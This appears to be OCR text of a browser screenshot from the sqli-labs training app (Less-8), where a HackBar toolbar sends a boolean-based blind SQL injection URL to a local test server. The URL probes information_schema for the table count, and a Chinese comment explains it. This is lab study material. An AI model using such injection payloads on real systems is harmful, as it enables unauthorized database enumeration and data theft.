 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and (select cou
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Less-8/?id=1' and (select count(*) from information_schema.tables where table_schema=database())=4--+
Split URL
Execute
判断表个数是不是等于4
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8